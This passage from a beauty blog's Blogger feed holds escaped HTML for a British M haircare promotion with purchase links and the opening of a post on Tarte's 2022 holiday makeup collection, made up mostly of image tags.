border=\"0\" data-original-height=\"1384\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Fzp5VA9TsuhuZS8IeqJiceQCikB-ZP5q9UEYYmZ1_iyT2ArE5MXAV6ZYacizIUjwg8lzFrwAFfe5KsWEcGrqvEPvES4Cwjfg9Di4fOdtSEY8-amm7N5CB-xUVzx6Vpr6-mtj_YD5DrvCOIsqCeIlE2t6HIONFNeu3CSwuRlJqBeTZOVzumj_5cR_qQ\/s320\/79DF5048-9C4B-4718-ACCF-D46F928F1E4F.jpeg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(0, 0, 0); caret-color: rgb(255, 255, 255);\"\u003EAn A-list celebrity favorite,\u0026nbsp;\u003C\/span\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; background-color: white; border-color: rgb(0, 0, 0); caret-color: rgb(255, 255, 255);\"\u003Eit instantly absorbs into hair for natural-looking and longer-lasting shine and silky, smooth, frizz-free results.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; background-color: white; border-color: rgb(0, 0, 0); caret-color: rgb(255, 255, 255);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"background-color: white; border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; caret-color: rgb(255, 255, 255);\"\u003EWith the right formulation to energize and promote healthy and thick hair,\u0026nbsp;it’s\u0026nbsp;definitely a must for you to try soon! For more information or to purchase, check info below:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"background-color: white; border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; caret-color: rgb(255, 255, 255);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(49, 49, 49); caret-color: rgb(212, 212, 213); color: #313131; margin: 0in; word-spacing: 1px;\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); word-spacing: 0px;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"border-color: rgb(0, 0, 0);\"\u003EAvailable at\u003Ca href=\"http:\/\/Www.amazon.com\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-originalfontsize=\"11pt\" style=\"border-color: rgb(149, 79, 114);\"\u003E\u003Ca href=\"http:\/\/Www.amazon.com\" target=\"_blank\"\u003EAmazon\u003C\/a\u003E\u003C\/span\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-originalfontsize=\"11pt\" style=\"border-color: rgb(0, 0, 0);\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(49, 49, 49); caret-color: rgb(212, 212, 213); color: #313131; margin: 0in; word-spacing: 1px;\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(49, 49, 49); caret-color: rgb(212, 212, 213); color: #313131; margin: 0in; word-spacing: 1px;\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); word-spacing: 0px;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-removefontsize=\"true\" style=\"border-color: rgb(0, 0, 0);\"\u003EWebsite:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-originalfontsize=\"11pt\" style=\"border-color: rgb(149, 79, 114); color: #954f72;\"\u003E\u003Ca href=\"http:\/\/www.britishm.us\"\u003Ewww.britishm.us\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(255, 255, 255, 0.25); -webkit-text-size-adjust: auto; border-color: rgb(49, 49, 49); caret-color: rgb(212, 212, 213); color: #313131; margin: 0in; word-spacing: 1px;\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(49, 49, 49);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0); word-spacing: 0px;\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"border-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-originalfontsize=\"11pt\" style=\"border-color: rgb(0, 0, 0);\"\u003EInstagram: @britishm_usa \/\u0026nbsp;\u003C\/span\u003E\u003Cspan data-originalcomputedfontsize=\"14.666667\" data-originalfontsize=\"11pt\" style=\"border-color: rgb(149, 79, 114); color: #954f72;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/britishm_usa\/\"\u003Ehttps:\/\/www.instagram.com\/\u003Cwbr style=\"border-color: rgb(149, 79, 114);\"\u003E\u003C\/wbr\u003Ebritishm_usa\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/7025022744648770460\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/12\/amazing-haircare-from-british-m.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7025022744648770460"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7025022744648770460"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/12\/amazing-haircare-from-british-m.html","title":"Amazing Haircare from British M!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-g03N5VTzitSOVJh88AjirmheJunJYSZ5EHDhKsg49kxapyRDbZuNBQijn9h8VKqyYDZHZk2TCXJg6rGyyutW39VJvfc-M-qTV5zH1C_N9jNmth2N0to_wj7IOqxTeuE6p0BKgn7ijAaLtbTsjYQCthUFWMfykx8B7TkH2iUFDJcviVn0Q-YVnZ_fUQ\/s72-c\/0A294260-5262-4C29-A977-7C29E6E13BF8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-3714879021793207832"},"published":{"$t":"2022-09-19T18:02:00.000-07:00"},"updated":{"$t":"2022-09-19T18:02:27.376-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"}],"title":{"type":"text","$t":"Tarte’s Glamorous Holiday"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBd60nah67TUuhBM2HR-uQf4IBX1toupKNY6u1xL0MuqOcxk8ln8GDVauqyKS5egq5dPU4vupct8qizCJ1MRk_bDomKfV0QUBAr71mJ94KVY7h2HGAgjAxrOQzbt_vJRSfL6ntNmoXXQRivt_dZmbmyNequjMVwj13X20UiSp_Sc0ns7OkW-ZgiYKx1w\/s512\/Tartelogog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBd60nah67TUuhBM2HR-uQf4IBX1toupKNY6u1xL0MuqOcxk8ln8GDVauqyKS5egq5dPU4vupct8qizCJ1MRk_bDomKfV0QUBAr71mJ94KVY7h2HGAgjAxrOQzbt_vJRSfL6ntNmoXXQRivt_dZmbmyNequjMVwj13X20UiSp_Sc0ns7OkW-ZgiYKx1w\/s320\/Tartelogog.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHello my favorite little makeup stalkers! Pinky here, with what I think is an amazing celebration of what the holidays will bring. With beautiful products that are sure to make you holiday ready as well as give you some fabulous gift ideas. In short, I am bringing you Tarte’s 2022 Holiday collection!!! So let’s dive in…..\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVCnweG4N42kz1Wy0GsU-WgheF6xF1jrL0JERyDvt_0WvzH9GgFoGcxNdNgGErkhpNrsQbKugDjIxW1CR1CfTGiBIVRJ-DvICNaZglDQTkOj0Zy08Q3cZ47s__TUv7cqoFsC6WvMLm99h2TQqiMohvNQTINvn0v8MZBb5uq5A6eDiJCbPRPwMmh4Lng\/s1576\/8C3610FC-DE53-42B0-AD67-A7D4EBFB541E.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1576\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVCnweG4N42kz1Wy0GsU-WgheF6xF1jrL0JERyDvt_0WvzH9GgFoGcxNdNgGErkhpNrsQbKugDjIxW1CR1CfTGiBIVRJ-DvICNaZglDQTkOj0Zy08Q3cZ47s__TUv7cqoFsC6WvMLm99h2TQqiMohvNQTINvn0v8MZBb5uq5A6eDiJCbPRPwMmh4Lng\/s320\/8C3610FC-DE53-42B0-AD67-A7D4EBFB541E.jpeg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRY1sUkAsQcXv5qXQj7iGFRMsQj11lmcCH9AmCGKVEX7KL3U9e6S09_MR33WXl36LrG-50fCm5yIwuFc8By-pSRckEEC5dIlKymhndLapblBUj0wWjPrJuJIf4dpRJHzydNCmkxqllqsnjeF58wqLKr5NgSVdSc_19qVSHv37tp8FLvaTUrUBOmviV8A\/s1569\/5653FF71-BF80-4FA7-8C9B-6F2ECFF5EC49.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1569\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRY1sUkAsQcXv5qXQj7iGFRMsQj11lmcCH9AmCGKVEX7KL3U9e6S09_MR33WXl36LrG-50fCm5yIwuFc8By-pSRckEEC5dIlKymhndLapblBUj0wWjPrJuJIf4dpRJHzydNCmkxqllqsnjeF58wqLKr5NgSVdSc_19qVSHv37tp8FLvaTUrUBOmviV8A\/s320\/5653FF71-BF80-4FA7-8C9B-6F2ECFF5EC49.jpeg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIdKNC2aNIcu8CuKmKAreRbync3wIIQQGogv35dReg89x-7ISrrOc_LaTqCbA8cKK5O_C3OXl1MbFGMm7tT6YLAhli74e4HvmN_a-_oEzED7ijixakLaVYjE7moRX9aA836UUHxK0BwgbieFQMlWAkfGCFsAMx3qJ5a4RwszFoqNF3-uq5yZy-9dSZg\/s1584\/56424D15-54B1-43D8-A746-0842C5AF067F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIdKNC2aNIcu8CuKmKAreRbync3wIIQQGogv35dReg89x-7ISrrOc_LaTqCbA8cKK5O_C3OXl1MbFGMm7tT6YLAhli74e4HvmN_a-_oEzED7ijixakLaVYjE7moRX9aA836UUHxK0BwgbieFQMlWAkfGCFsAMx3qJ5a4RwszFoqNF3-uq5yZy-9dSZg\/s320\/56424D15-54B1-43D8-A746-0842C5AF067F.jpeg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndsAAZIzXILqwmn65cMoaTCSqqeJ3FVgIWtwGUY2uCuSRU3EuhgXJujBAyJGCduvv_u6qNKWmjeFsxa6Yr66WkIygsTh4Y1wmQovn5N-qH4Cv4APSMKw6fB1EFH0kU33wU0axVUk8VQggAA2KY_m3yyZSkAvqiRa1f9cUrhQQH0ChjiHu43ycBeEj_g\/s1579\/66366FB1-C674-4751-9D28-1681405D873C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1579\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndsAAZIzXILqwmn65cMoaTCSqqeJ3FVgIWtwGUY2uCuSRU3EuhgXJujBAyJGCduvv_u6qNKWmjeFsxa6Yr66WkIygsTh4Y1wmQovn5N-qH4Cv4APSMKw6fB1EFH0kU33wU0axVUk8VQggAA2KY_m3yyZSkAvqiRa1f9cUrhQQH0ChjiHu43ycBeEj_g\/s320\/66366FB1-C674-4751-9D28-1681405D873C.jpeg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbcPezMQDHiMICGXNLp2nP3nmfqGTVbZ5Zfcq7uxAiFaUEwLVb5Qx2a3qWQiA_x2U2fjsTAhWY3t1IhW281XESAMEBRTWrjvDNAyNiO3HABddsHkaXybY0YVYF9ocqYPSbH08D0RUqNMu1g-QwSGnzgS3fwt7sOS1qboohQ3f3W7rWuzhK_CVYK1UDQ\/s1574\/F318411C-9030-46CA-9D60-3E71A73AAA81.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1574\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbcPezMQDHiMICGXNLp2nP3nmfqGTVbZ5Zfcq7uxAiFaUEwLVb5Qx2a3qWQiA_x2U2fjsTAhWY3t1IhW281XESAMEBRTWrjvDNAyNiO3HABddsHkaXybY0YVYF9ocqYPSbH08D0RUqNMu1g-QwSGnzgS3fwt7sOS1qboohQ3f3W7rWuzhK_CVYK1UDQ\/s320\/F318411C-9030-46CA-9D60-3E71A73AAA81.jpeg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDIfRsARAs8iji_BmCKGVY6vRRXvFmO3viwAbIFcxFs6vRDltl89bh8B0F3UNDtn4P8dSbpNqgljKKOUWSxyludMk8VX4K7UIx1ZawTZPURAvWYAO0arjXwOSO1QhWxZEO3CG6G6oaPtG9-i8yLIdPgpQVx8aZTp9RctdKCtNeTY04w82YBi4twNMBrg\/s1492\/2F3A499E-A966-492B-B896-21CC61E880DA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1492\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDIfRsARAs8iji_BmCKGVY6vRRXvFmO3viwAbIFcxFs6vRDltl89bh8B0F3UNDtn4P8dSbpNqgljKKOUWSxyludMk8VX4K7UIx1ZawTZPURAvWYAO0arjXwOSO1QhWxZEO3CG6G6oaPtG9-i8yLIdPgpQVx8aZTp9RctdKCtNeTY04w82YBi4twNMBrg\/s320\/2F3A499E-A966-492B-B896-21CC61E880DA.jpeg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVYOzM6eYSMR1Z5e4t1YBYOxyNmmtUEzlUPAUOJja2QAzF927GBaO90kdTX17RLci829sYvM7sL1VvH_lgzIRCo035tYnIalrgOlTbcBiG_1-mmcIa5_-iQcF1TbggQm66JQuDdxQ6ULdcRNGuNCa5t38dOlagJ6OhhzIw6q2OWDwQEgC3Dw5iyX2Zg\/s1464\/7AE1D089-73AE-4E15-9EA8-B18BF55EA6A1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1464\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVYOzM6eYSMR1Z5e4t1YBYOxyNmmtUEzlUPAUOJja2QAzF927GBaO90kdTX17RLci829sYvM7sL1VvH_lgzIRCo035tYnIalrgOlTbcBiG_1-mmcIa5_-iQcF1TbggQm66JQuDdxQ6ULdcRNGuNCa5t38dOlagJ6OhhzIw6q2OWDwQEgC3Dw5iyX2Zg\/s320\/7AE1D089-73AE-4E15-9EA8-B18BF55EA6A1.jpeg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgqQ40NoLVb87RnAkxjMZd5XXqX-iGueP7kScfEYu3zxb-fAwZ9aQBkCcoDBeLD57YUbNzbj1klMi_nKmh6CdNaTqViYAPfZggS8oveh6s1n3HD9shpmzCieUjkY7UZc-sKULAQUCh69MTO6-VkPiKjUjkseE84gmcAk4W9v5ZWnsKrQwX13S8J_Lig\/s1476\/7D24CF1F-D316-4519-BAF3-F6CE13921664.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1476\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgqQ40NoLVb87RnAkxjMZd5XXqX-iGueP7kScfEYu3zxb-fAwZ9aQBkCcoDBeLD57YUbNzbj1klMi_nKmh6CdNaTqViYAPfZggS8oveh6s1n3HD9shpmzCieUjkY7UZc-sKULAQUCh69MTO6-VkPiKjUjkseE84gmcAk4W9v5ZWnsKrQwX13S8J_Lig\/s320\/7D24CF1F-D316-4519-BAF3-F6CE13921664.jpeg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNbp7Jh2Jf9FK8DjaTY3w9mlFgokpv0VCVAv5K1-qU5YaRifxVCViVIwER13-rV4pxNHQCrAR-UpHNmModNcoLyu0uFAHBtHtu3u_sGeGfIN9jOwsdC5qzt3BdLfiMiqTqMRqH35aWYCq-O_L6EEkiIV92WV37rgbmSqlWcJcwn2vnShJ1rrx7IDLgQ\/s1467\/8E831F8D-9DEC-447F-BADE-34AD2C634125.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNbp7Jh2Jf9FK8DjaTY3w9mlFgokpv0VCVAv5K1-qU5YaRifxVCViVIwER13-rV4pxNHQCrAR-UpHNmModNcoLyu0uFAHBtHtu3u_sGeGfIN9jOwsdC5qzt3BdLfiMiqTqMRqH35aWYCq-O_L6EEkiIV92WV37rgbmSqlWcJcwn2vnShJ1rrx7IDLgQ\/s320\/8E831F8D-9DEC-447F-BADE-34AD2C634125.jpeg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Pn1zCF5vrNHa4uD9jjlof05IXC0G1j90C0NjkGr2zgjzBUTnd9qXTLu9-r3ws5esqdFeM_Y-IsU-VZbQ62mVs7vBD3MutUht1SKXKO9Yn4IgKCGou1upStDuppGxXkJmpBOKtCXK_S9bQbFfkavA4J669ET3RPElnAkuY3U1u0YdyuKGE0WXzyMwKw\/s1476\/50D348B1-EBC8-4A64-AC97-4E91451F4F08.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1476\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Pn1zCF5vrNHa4uD9jjlof05IXC0G1j90C0NjkGr2zgjzBUTnd9qXTLu9-r3ws5esqdFeM_Y-IsU-VZbQ62mVs7vBD3MutUht1SKXKO9Yn4IgKCGou1upStDuppGxXkJmpBOKtCXK_S9bQbFfkavA4J669ET3RPElnAkuY3U1u0YdyuKGE0WXzyMwKw\/s320\/50D348B1-EBC8-4A64-AC97-4E91451F4F08.jpeg\" width=\"278\" 